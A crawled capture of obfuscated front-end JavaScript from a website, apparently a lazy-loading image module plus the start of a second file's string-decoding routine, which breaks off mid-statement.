0x0,arguments[0x1])?arguments[0x1]:{};_0x1140c9[_0x2ec892(0xb1,'\x2a\x39\x70\x66')](_0x31c526,this,_0x4243b7),this[_0x2ec892(0x9d,'\x39\x46\x64\x63')]=_0x1140c9[_0x2ec892(0x202,'\x4f\x4b\x4c\x65')](null,_0x4c8629)?[]:_0x4c8629?_0x1140c9[_0x2ec892(0x1b4,'\x51\x4e\x74\x75')](_0x4dd264,_0x4c8629):[document[_0x2ec892(0x1ab,'\x2a\x39\x70\x66')]],this[_0x2ec892(0x246,'\x7a\x79\x34\x76')]=_0x1140c9[_0x2ec892(0x155,'\x74\x43\x24\x69')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x5bdb9b),_0x1140c9[_0x2ec892(0x83,'\x38\x38\x62\x50')](_0x1140c9[_0x2ec892(0x19e,'\x49\x6c\x29\x24')],typeof this[_0x2ec892(0x1a2,'\x47\x25\x64\x53')][_0x2ec892(0x2a7,'\x33\x5b\x76\x40')])&&(this[_0x2ec892(0xf6,'\x74\x43\x24\x69')][_0x2ec892(0x154,'\x2a\x39\x70\x66')]=document[_0x2ec892(0xbb,'\x21\x77\x69\x26')](this[_0x2ec892(0x91,'\x41\x5a\x4c\x31')][_0x2ec892(0x159,'\x4f\x44\x37\x68')])),_0x5bdb9b[_0x2ec892(0x1d2,'\x6d\x52\x62\x56')]||_0x1140c9[_0x2ec892(0x1e4,'\x49\x6c\x29\x24')](_0x5e8629,function(){var _0x2c8038=_0x2ec892;_0x1f4fee[_0x2c8038(0x176,'\x79\x39\x6a\x32')][_0x2c8038(0xd1,'\x78\x77\x75\x38')]=0x29b,window[_0x2c8038(0x174,'\x36\x39\x33\x67')]?(_0x1f4fee[_0x2c8038(0x144,'\x69\x23\x42\x74')](),_0x1f4fee[_0x2c8038(0xb7,'\x4f\x39\x4c\x54')]()):_0x1f4fee[_0x2c8038(0x1c1,'\x4f\x39\x4c\x54')]();}),this[_0x2ec892(0x178,'\x51\x78\x76\x5e')]();}var _0x42e601,_0x4e4136,_0x4ac7cc;return _0x42e601=_0x4243b7,_0x4ac7cc=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x8e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(_0x491dea,_0x1bfe83,_0x47bf2b){var _0x596707=_0x4462d1,_0x4d39fd={'\x66\x6d\x55\x4d\x4c':function(_0x5a8c1f,_0x128083,_0xbdafdc){var _0x765036=_0x4de0;return _0x46c398[_0x765036(0x241,'\x65\x32\x54\x4e')](_0x5a8c1f,_0x128083,_0xbdafdc);},'\x50\x63\x52\x46\x70':function(_0x3bef2a){var _0xff45a5=_0x4de0;return _0x46c398[_0xff45a5(0x1d9,'\x47\x25\x64\x53')](_0x3bef2a);},'\x51\x6e\x58\x41\x53':_0x46c398[_0x596707(0x28a,'\x72\x74\x57\x63')],'\x73\x50\x52\x71\x65':_0x46c398[_0x596707(0x94,'\x65\x32\x54\x4e')],'\x4b\x4a\x4f\x47\x56':function(_0x3462fa,_0x9a7f39){var _0xe8bf9f=_0x596707;return _0x46c398[_0xe8bf9f(0x161,'\x30\x71\x72\x65')](_0x3462fa,_0x9a7f39);}};_0x46c398[_0x596707(0x1df,'\x4f\x44\x37\x68')](_0x46c398[_0x596707(0x13b,'\x28\x6d\x6e\x31')],typeof _0x491dea)&&(_0x491dea=document[_0x596707(0xaa,'\x59\x5e\x40\x76')](_0x491dea)),_0x47bf2b=_0x46c398[_0x596707(0x28f,'\x26\x67\x69\x56')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x29b,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x47bf2b);var _0x542f1a=this[_0x596707(0x294,'\x4f\x44\x37\x68')];if(window[_0x596707(0x213,'\x26\x67\x69\x56')]){var _0x13738d=new IntersectionObserver(function(_0x39b1fa){var _0x4de215=_0x596707;_0x46c398[_0x4de215(0x1ea,'\x24\x5d\x57\x79')](_0x39b1fa[0x0][_0x4de215(0xcb,'\x47\x25\x64\x53')],0x0)&&(_0x46c398[_0x4de215(0x262,'\x4f\x4b\x4c\x65')](_0x1bfe83,_0x491dea),_0x13738d[_0x4de215(0x100,'\x72\x69\x73\x41')]());},{'\x72\x6f\x6f\x74':_0x46c398[_0x596707(0x20c,'\x36\x6a\x66\x2a')](_0x47bf2b[_0x596707(0x1f3,'\x7a\x79\x34\x76')],window)?null:_0x47bf2b[_0x596707(0x240,'\x24\x39\x47\x25')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x596707(0x18d,'\x79\x21\x67\x5b')](_0x47bf2b[_0x596707(0xfd,'\x49\x6c\x29\x24')],_0x46c398[_0x596707(0x134,'\x30\x71\x72\x65')])[_0x596707(0xeb,'\x2a\x39\x70\x66')](_0x47bf2b[_0x596707(0x201,'\x61\x4b\x6b\x71')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001});_0x13738d[_0x596707(0x150,'\x79\x39\x6a\x32')](_0x491dea);}else{var _0xf3b07d=function(){var _0xb332a9=_0x596707;return _0x4d39fd[_0xb332a9(0xa8,'\x5a\x5e\x72\x30')](_0x542f1a,_0x491dea,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x47bf2b[_0xb332a9(0x280,'\x55\x5b\x6a\x56')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x47bf2b[_0xb332a9(0x21d,'\x77\x4b\x57\x73')]});};if(_0x46c398[_0x596707(0x108,'\x2a\x39\x70\x66')](_0xf3b07d))return _0x46c398[_0x596707(0x18a,'\x79\x21\x67\x5b')](_0x1bfe83,_0x491dea);var _0x28ad7c=_0x46c398[_0x596707(0x80,'\x55\x5b\x6a\x56')](_0x587102,function(){var _0x7566b0=_0x596707;_0x4d39fd[_0x7566b0(0xcf,'\x6d\x58\x55\x41')](_0xf3b07d)&&(_0x47bf2b[_0x7566b0(0x187,'\x72\x69\x73\x41')][_0x7566b0(0x235,'\x33\x5b\x76\x40')](_0x4d39fd[_0x7566b0(0x279,'\x44\x41\x5e\x62')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x7566b0(0x1b6,'\x61\x4b\x6b\x71')](_0x4d39fd[_0x7566b0(0x2ad,'\x36\x39\x33\x67')],_0x28ad7c),_0x4d39fd[_0x7566b0(0x1ec,'\x28\x6d\x6e\x31')](_0x1bfe83,_0x491dea));},0x32);_0x47bf2b[_0x596707(0x273,'\x4f\x39\x4c\x54')][_0x596707(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x596707(0x14f,'\x40\x29\x38\x74')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x596707(0xc2,'\x24\x5d\x57\x79')](_0x46c398[_0x596707(0x1aa,'\x61\x4b\x6b\x71')],_0x28ad7c);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2a5,'\x72\x74\x57\x63')],'\x76\x61\x6c\x75\x65':function(_0x3a4563,_0x2acd81){var _0x223f0e=_0x4462d1;_0x1140c9[_0x223f0e(0x17e,'\x26\x67\x69\x56')](_0x2e2aaa,_0x1c0069)||window[_0x223f0e(0xc4,'\x49\x6c\x29\x24')](_0x1140c9[_0x223f0e(0x16f,'\x51\x78\x76\x5e')],function(){var _0x480f26=_0x223f0e;_0x2e2aaa=window[_0x480f26(0x29c,'\x30\x71\x72\x65')],_0x1c0069=window[_0x480f26(0x25d,'\x21\x77\x69\x26')];}),_0x2acd81=_0x1140c9[_0x223f0e(0x192,'\x79\x39\x6a\x32')](_0x4a1c26,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0},_0x2acd81);var _0x4cf862=_0x3a4563[_0x223f0e(0xfc,'\x36\x39\x33\x67')]();return!(!_0x4cf862[_0x223f0e(0x78,'\x59\x73\x65\x74')]&&!_0x4cf862[_0x223f0e(0x1ac,'\x28\x6d\x6e\x31')]||_0x1140c9[_0x223f0e(0x270,'\x55\x5b\x6a\x56')](_0x1140c9[_0x223f0e(0xe9,'\x35\x51\x6a\x49')](_0x4cf862[_0x223f0e(0x23a,'\x44\x41\x5e\x62')],_0x2e2aaa||(_0x2e2aaa=window[_0x223f0e(0x247,'\x4f\x4b\x4c\x65')])),_0x2acd81[_0x223f0e(0xe3,'\x5a\x5e\x72\x30')])||_0x1140c9[_0x223f0e(0x1f0,'\x5a\x5e\x72\x30')](_0x1140c9[_0x223f0e(0x20d,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x204,'\x47\x25\x64\x53')],_0x2acd81[_0x223f0e(0x16a,'\x4f\x39\x4c\x54')]),0x0)||_0x1140c9[_0x223f0e(0x10f,'\x79\x21\x67\x5b')](_0x1140c9[_0x223f0e(0xd3,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x251,'\x55\x5b\x6a\x56')],_0x1c0069||(_0x1c0069=window[_0x223f0e(0x1be,'\x4f\x44\x37\x68')])),_0x2acd81[_0x223f0e(0x119,'\x77\x4b\x57\x73')])||_0x1140c9[_0x223f0e(0x18e,'\x65\x32\x54\x4e')](_0x1140c9[_0x223f0e(0x297,'\x21\x77\x69\x26')](_0x4cf862[_0x223f0e(0xad,'\x77\x41\x35\x24')],_0x2acd81[_0x223f0e(0x96,'\x24\x5d\x57\x79')]),0x0));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x137,'\x55\x5b\x6a\x56')],'\x76\x61\x6c\x75\x65':function(_0x2ed22d,_0x1ffd5d){var _0x14deab=_0x4462d1;return this[_0x14deab(0x16c,'\x55\x5b\x6a\x56')]||(this[_0x14deab(0x1c5,'\x72\x74\x57\x63')]=new _0x4243b7(_0x46c398[_0x14deab(0xf5,'\x4f\x39\x4c\x54')](_0x2ed22d,null),_0x1ffd5d));}}],(_0x4e4136=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x23e,'\x26\x67\x69\x56')],'\x76\x61\x6c\x75\x65':function(){var _0xf24e5f=_0x4462d1,_0xd39f5d={'\x7a\x5a\x55\x61\x57':function(_0x2f49a5,_0x4ada0b){var _0x26fe8c=_0x4de0;return _0x1140c9[_0x26fe8c(0x93,'\x28\x6d\x6e\x31')](_0x2f49a5,_0x4ada0b);}};this[_0xf24e5f(0x2a4,'\x4f\x44\x37\x68')](),this[_0xf24e5f(0x268,'\x4f\x39\x4c\x54')][_0xf24e5f(0x157,'\x24\x39\x47\x25')](function(_0x4d38ec){var _0x37c12b=_0xf24e5f;_0x4d38ec[_0x37c12b(0x20a,'\x4f\x4b\x4c\x65')]=[];for(var _0x27f981=_0x4d38ec[_0x37c12b(0x219,'\x36\x6a\x66\x2a')](_0x2ff001),_0x80eba6=0x0;_0xd39f5d[_0x37c12b(0x14a,'\x6d\x52\x62\x56')](_0x80eba6,_0x27f981[_0x37c12b(0x1a9,'\x4f\x4b\x4c\x65')]);_0x80eba6++)_0x4d38ec[_0x37c12b(0x1b0,'\x44\x41\x5e\x62')][_0x37c12b(0x193,'\x45\x55\x58\x65')](_0x27f981[_0x80eba6]);}),this[_0xf24e5f(0xb7,'\x4f\x39\x4c\x54')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2ac,'\x35\x51\x6a\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3c9089=_0x4462d1;this[_0x3c9089(0x19d,'\x72\x74\x57\x63')]&&(this[_0x3c9089(0x22e,'\x49\x6c\x29\x24')]=!0x1,this[_0x3c9089(0xc7,'\x59\x5e\x40\x76')]?this[_0x3c9089(0x277,'\x74\x43\x24\x69')][_0x3c9089(0xed,'\x24\x39\x47\x25')]():(this[_0x3c9089(0x284,'\x39\x46\x64\x63')][_0x3c9089(0x16e,'\x40\x28\x77\x6d')][_0x3c9089(0xd8,'\x43\x55\x54\x23')](_0x1140c9[_0x3c9089(0x211,'\x24\x5d\x57\x79')],this[_0x3c9089(0x2a2,'\x40\x29\x38\x74')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x1140c9[_0x3c9089(0xe2,'\x44\x50\x68\x79')](this[_0x3c9089(0x7f,'\x26\x67\x69\x56')][_0x3c9089(0xc1,'\x59\x73\x65\x74')],window)&&window[_0x3c9089(0x1e5,'\x79\x21\x67\x5b')](_0x1140c9[_0x3c9089(0x1f2,'\x36\x39\x33\x67')],this[_0x3c9089(0x1eb,'\x30\x71\x72\x65')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x3c9089(0x2a3,'\x39\x46\x64\x63')](_0x1140c9[_0x3c9089(0x217,'\x51\x4e\x74\x75')],this[_0x3c9089(0xa4,'\x35\x51\x6a\x49')])));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x279c25=_0x4462d1,_0x4b6345=this;this[_0x279c25(0x293,'\x2a\x39\x70\x66')]||(this[_0x279c25(0x1e3,'\x43\x55\x54\x23')]=!0x0,window[_0x279c25(0x14b,'\x33\x6c\x6f\x62')]?(this[_0x279c25(0x1a7,'\x77\x41\x35\x24')]=new IntersectionObserver(function(_0x416054){var _0x3ed090=_0x279c25,_0x344979={'\x55\x61\x48\x44\x42':function(_0x3720d8,_0x3e9f2b){var _0x4b8ca3=_0x4de0;return _0x46c398[_0x4b8ca3(0x1e1,'\x40\x29\x38\x74')](_0x3720d8,_0x3e9f2b);},'\x4f\x46\x72\x43\x66':function(_0x46466c,_0xa8d7e2){var _0xba42c9=_0x4de0;return _0x46c398[_0xba42c9(0x13d,'\x33\x5b\x76\x40')](_0x46466c,_0xa8d7e2);}};_0x416054[_0x3ed090(0x8b,'\x24\x5d\x57\x79')](function(_0x975667){var _0x3072fe=_0x3ed090,_0x4bcfa0={'\x63\x76\x43\x6f\x63':function(_0x1db40c,_0x474338){var _0x532bd7=_0x4de0;return _0x344979[_0x532bd7(0x199,'\x72\x69\x73\x41')](_0x1db40c,_0x474338);}};if(_0x344979[_0x3072fe(0x177,'\x33\x5b\x76\x40')](_0x975667[_0x3072fe(0x214,'\x21\x77\x69\x26')],0x0)){var _0x318355=_0x975667[_0x3072fe(0x24c,'\x4f\x44\x37\x68')];_0x4b6345[_0x3072fe(0x12e,'\x61\x4b\x6b\x71')](_0x318355),_0x4b6345[_0x3072fe(0x2aa,'\x7a\x79\x34\x76')][_0x3072fe(0x118,'\x24\x39\x47\x25')](_0x318355),_0x4b6345[_0x3072fe(0x285,'\x78\x77\x75\x38')][_0x3072fe(0x11e,'\x41\x5a\x4c\x31')](function(_0x453d17){var _0x4037d5=_0x3072fe,_0x3bfb5e={'\x4f\x4e\x76\x65\x51':function(_0x22f432,_0xbd374f){var _0xd3c207=_0x4de0;return _0x4bcfa0[_0xd3c207(0x120,'\x28\x6d\x6e\x31')](_0x22f432,_0xbd374f);}};return _0x453d17[_0x4037d5(0xa7,'\x72\x69\x73\x41')]=_0x453d17[_0x4037d5(0x299,'\x4f\x39\x4c\x54')][_0x4037d5(0x1d5,'\x77\x41\x35\x24')](function(_0x1cf6ba){var _0x53252b=_0x4037d5;return _0x3bfb5e[_0x53252b(0x8f,'\x51\x78\x76\x5e')](_0x1cf6ba,_0x318355);}),!_0x453d17[_0x4037d5(0xb3,'\x78\x77\x75\x38')][_0x4037d5(0x1c7,'\x40\x29\x38\x74')];})&&_0x4b6345[_0x3072fe(0xf4,'\x21\x77\x69\x26')]();}});},{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x279c25(0x11a,'\x45\x55\x58\x65')](this[_0x279c25(0x82,'\x28\x6d\x6e\x31')][_0x279c25(0x20f,'\x40\x29\x38\x74')],_0x46c398[_0x279c25(0x7a,'\x39\x46\x64\x63')])[_0x279c25(0x275,'\x7a\x79\x34\x76')](this[_0x279c25(0x112,'\x21\x77\x69\x26')][_0x279c25(0x24a,'\x30\x71\x72\x65')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001}),this[_0x279c25(0x146,'\x51\x78\x76\x5e')][_0x279c25(0x290,'\x78\x77\x75\x38')](function(_0xe547e7){var _0x5072de=_0x279c25;_0xe547e7[_0x5072de(0x197,'\x24\x39\x47\x25')][_0x5072de(0x237,'\x30\x71\x72\x65')](function(_0x2e38b0){var _0x74b670=_0x5072de;_0x4b6345[_0x74b670(0x1d4,'\x72\x74\x57\x63')][_0x74b670(0x164,'\x55\x5b\x6a\x56')](_0x2e38b0);});})):(this[_0x279c25(0x7c,'\x2a\x39\x70\x66')]=_0x46c398[_0x279c25(0xd9,'\x72\x69\x73\x41')](_0x587102,function(){var _0x1d894e=_0x279c25;_0x4b6345[_0x1d894e(0x1f5,'\x51\x78\x76\x5e')]();},0x32),this[_0x279c25(0x1bc,'\x40\x28\x77\x6d')][_0x279c25(0x22b,'\x69\x23\x42\x74')][_0x279c25(0xae,'\x4f\x4b\x4c\x65')](_0x46c398[_0x279c25(0x274,'\x78\x77\x75\x38')],this[_0x279c25(0x114,'\x79\x5d\x23\x73')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x46c398[_0x279c25(0x1fd,'\x77\x41\x35\x24')](this[_0x279c25(0x115,'\x33\x6c\x6f\x62')][_0x279c25(0x140,'\x49\x6c\x29\x24')],window)&&window[_0x279c25(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x279c25(0x23b,'\x6d\x58\x55\x41')],this[_0x279c25(0x133,'\x44\x50\x68\x79')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x279c25(0x22c,'\x45\x55\x58\x65')](_0x46c398[_0x279c25(0x250,'\x24\x39\x47\x25')],this[_0x279c25(0x180,'\x77\x4b\x57\x73')]),this[_0x279c25(0xc9,'\x47\x25\x64\x53')]()));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13f,'\x59\x73\x65\x74')],'\x76\x61\x6c\x75\x65':function(_0x503a16){var _0x1bcdfe=_0x4462d1;this[_0x1bcdfe(0x225,'\x45\x55\x58\x65')]=this[_0x1bcdfe(0xb2,'\x51\x4e\x74\x75')][_0x1bcdfe(0xbf,'\x47\x25\x64\x53')](_0x1140c9[_0x1bcdfe(0x92,'\x72\x69\x73\x41')](_0x4dd264,_0x503a16)),this[_0x1bcdfe(0x165,'\x39\x46\x64\x63')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x1d8,'\x78\x77\x75\x38')],'\x76\x61\x6c\x75\x65':function(_0x5f0b62){var _0x439044=_0x4462d1,_0x2cba3={'\x70\x70\x51\x5a\x5a':_0x1140c9[_0x439044(0x283,'\x72\x69\x73\x41')]},_0x4b5f19=_0x5f0b62[_0x439044(0xda,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x1b8,'\x74\x43\x24\x69')]);if(_0x4b5f19){var _0x440a52=this[_0x439044(0x246,'\x7a\x79\x34\x76')][_0x439044(0x1b5,'\x79\x5d\x23\x73')];if(_0x440a52&&(_0x4b5f19=_0x1140c9[_0x439044(0x15f,'\x49\x6c\x29\x24')](_0x440a52,_0x4b5f19,_0x5f0b62)),_0x5f0b62[_0x439044(0xae,'\x4f\x4b\x4c\x65')](_0x1140c9[_0x439044(0x245,'\x78\x77\x75\x38')],function(){var _0x138687=_0x439044;_0x5f0b62[_0x138687(0x221,'\x59\x5e\x40\x76')][_0x138687(0x2b5,'\x40\x29\x38\x74')](_0x2cba3[_0x138687(0x2a9,'\x57\x6f\x2a\x26')]);}),_0x1140c9[_0x439044(0x12c,'\x6d\x52\x62\x56')](_0x1140c9[_0x439044(0x9b,'\x40\x29\x38\x74')],_0x5f0b62[_0x439044(0xdb,'\x33\x6c\x6f\x62')]))_0x5f0b62[_0x439044(0x195,'\x51\x4e\x74\x75')]=_0x4b5f19;else{if(/^[A-Za-z0-9_-]+$/[_0x439044(0xd0,'\x51\x78\x76\x5e')](_0x4b5f19))_0x5f0b62[_0x439044(0x242,'\x33\x5b\x76\x40')][_0x439044(0x15d,'\x33\x5b\x76\x40')](_0x4b5f19);else{var _0x58df81=_0x5f0b62[_0x439044(0x1de,'\x7a\x79\x34\x76')](_0x1140c9[_0x439044(0x9a,'\x72\x69\x73\x41')])||'';_0x58df81+=_0x1140c9[_0x439044(0x2a1,'\x40\x29\x38\x74')][_0x439044(0x1a1,'\x59\x5e\x40\x76')](_0x4b5f19,'\x29\x3b'),_0x5f0b62[_0x439044(0x70,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x132,'\x57\x6f\x2a\x26')],_0x58df81),_0x5f0b62[_0x439044(0x1fe,'\x77\x41\x35\x24')][_0x439044(0x1ae,'\x5a\x5e\x72\x30')]=_0x4b5f19;}}_0x5f0b62[_0x439044(0x2b1,'\x49\x6c\x29\x24')](_0x1140c9[_0x439044(0xa5,'\x30\x71\x72\x65')]);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x260,'\x79\x21\x67\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x34e525=_0x4462d1,_0x51ca5f={'\x44\x61\x6d\x4a\x78':function(_0x48a705,_0xe16ec7,_0x14d775){var _0x4fffba=_0x4de0;return _0x46c398[_0x4fffba(0x2b2,'\x5a\x5e\x72\x30')](_0x48a705,_0xe16ec7,_0x14d775);},'\x69\x43\x5a\x42\x57':_0x46c398[_0x34e525(0x27a,'\x24\x5d\x57\x79')]},_0x8d63a8=this,_0x58e5b3=this[_0x34e525(0x291,'\x51\x4e\x74\x75')][_0x34e525(0x252,'\x26\x67\x69\x56')],_0x4612b3=this[_0x34e525(0x110,'\x24\x39\x47\x25')][_0x34e525(0xfb,'\x24\x39\x47\x25')],_0x24806b=this[_0x34e525(0x86,'\x44\x41\x5e\x62')][_0x34e525(0xf2,'\x30\x71\x72\x65')];this[_0x34e525(0x239,'\x43\x55\x54\x23')][_0x34e525(0x229,'\x33\x6c\x6f\x62')](function(_0x5185f2){var _0x1fc670=_0x34e525;return!_0x46c398[_0x1fc670(0x1d7,'\x36\x6a\x66\x2a')](_0x24806b,_0x5185f2,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3})||(_0x5185f2[_0x1fc670(0x1b7,'\x30\x71\x72\x65')]=_0x5185f2[_0x1fc670(0xce,'\x61\x4b\x6b\x71')][_0x1fc670(0x1d0,'\x78\x77\x75\x38')](function(_0x57b37e){var _0x4020e2=_0x1fc670,_0x2b6253=_0x51ca5f[_0x4020e2(0x125,'\x24\x5d\x57\x79')](_0x24806b,_0x57b37e,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3});if(_0x2b6253){if(!_0x57b37e[_0x4020e2(0x26f,'\x40\x28\x77\x6d')](_0x51ca5f[_0x4020e2(0xac,'\x55\x5b\x6a\x56')]))return!0x1;_0x8d63a8[_0x4020e2(0x24f,'\x57\x6e\x30\x43')](_0x57b37e);}return!_0x2b6253;}),_0x5185f2[_0x1fc670(0xa7,'\x72\x69\x73\x41')][_0x1fc670(0x116,'\x24\x5d\x57\x79')]);})[_0x34e525(0x19a,'\x79\x39\x6a\x32')]||this[_0x34e525(0x21f,'\x77\x41\x35\x24')]();}}])&&_0xf2d128[_0x4462d1(0xcd,'\x40\x28\x77\x6d')](_0x12789d,_0x42e601[_0x4462d1(0x226,'\x79\x5d\x23\x73')],_0x4e4136),_0x4ac7cc&&_0xf2d128[_0x4462d1(0x89,'\x51\x78\x76\x5e')](_0x12789d,_0x42e601,_0x4ac7cc),_0x4243b7;}());_0x5b1c37[_0x46c050(0x12d,'\x69\x23\x42\x74')]=_0xbfb402;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/1.1.0/index.js
body_size: 41732
content:
var version_='jsjiami.com.v7';function _0x3628(_0x2726a5,_0xdfdb59){var _0x4840ae=_0x5dc4();return _0x3628=function(_0x460f54,_0x2f35ef){_0x460f54=_0x460f54-0x193;var _0x5dc4f0=_0x4840ae[_0x460f54];if(_0x3628['\x49\x78\x43\x73\x47\x6f']===undefined){var _0x362896=function(_0x4a443a){var _0x46ffe4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4449='',_0xb2b4af='';for(var _0x557432=0x0,_0x3e2dd0,_0x3c8e84,_0x3764bc=0x0;_0x3c8e84=_0x4a443a['\x63\x68\x61\x72\x41\x74'](_0x3764bc++);~_0x3c8e84&&(_0x3e2dd0=_0x557432%0x4?_0x3e2dd0*0x40+_0x3c8e84:_0x3c8e84,_0x557432++%0x4)?_0x3c4449+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e2dd0>>(-0x2*_0x557432&0x6)):0x0){_0x3c8e84=_0x46ffe4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3c8e84);}for(var _0xb5ba87=0x0,_0xd1b250=_0x3c4449['\x6c\x65\x6e\x67\x74\x68'];_0xb5ba87<_0xd1b250;_0xb5ba87++){_0xb2b4af+='\x25'+('\x30\x30'+_0x3c4449['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb5ba87)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xb2b4af);};var _0x3a54b0=function(_0x137be8,_0x1dfd14){var _0x18e936=[],_0x1d1ec1=0x0,_0x149a17,_0x444b65='';_0x137be8=_0x362896(_0x137be8);var _0x559f2b;for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x18e936[_0x559f2b]=_0x559f2b;}for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b]+_0x1dfd14['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x559f2b%_0x1dfd14['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17;}_0x559f2b=0x0,_0x1d1ec1=0x0;for(var _0x3e9352=0x0;_0x3e9352<_0x137be8['\x6c\x65\x6e\x67\x74\x68'];_0x3e9352++){_0x559f2b=(_0x559f2b+0x1)%0x100,_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b])%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17,_0x444b65+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x137be8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e9352)^_0x18e936[(_0x18e936[_0x559f2b]+_0x18e936[_0x1d1ec1])%0x100]);}return _0x444b65;};_0x3628['\x6d\x74\x6c\x76\x46\x70']=_0x3a54b0,_0x2726a5=arguments,_0x3628['\x49\x78\x43\x73\x47\x6f']=!![];}var _0x150f3=_0x4840ae[0x0],_0x56583=_0x460f54+_0x150f3,_0x4c7fc5=_0x2726a5[_0x56583];return!_0x4c7fc5?(_0x3628['\x63\x6c\x6e\x50\x42\x4f']===undefined&&(_0x3628['\x63\x6c\x6e\x50\x42\x4f']=!![]),_0x5dc4f0=_0x3628['\x6d\x74\x6c\x76\x46\x70'](_0x5dc4f0,_0x2f35ef),_0x2726a5[_0x56583]=_0x5dc4f0):_0x5dc4f0=_0x4c7fc5,_0x5dc4f0;},_0x3628(_0x2726a5,_0xdfdb59);}var _0x472c66=_0x3628;(function(_0x3b9f9f,_0x6c05e0,_0xb4c93c,_0x5ad5c4,_0x565c17,_0x591b09,_0x485073){return _0x3b9f9f=_0x3b9f9f>>0x6,_0x591b09='hs',_0x485073='hs',function(_0x365fab,_0x137798,_0xdb5854,_0x181a87,_0x511d84){var _0x56402f=_0x3628;_0x181a87='tfi',_0x591b09=_0x181a87+_0x591b09,_0x511d84='up',_0x485073+=_0x511d84,_0x591b09=_0xdb5854(_0x591b09),_0x485073=_0xdb5854(_0x485073),_0xdb5854=0x0;var 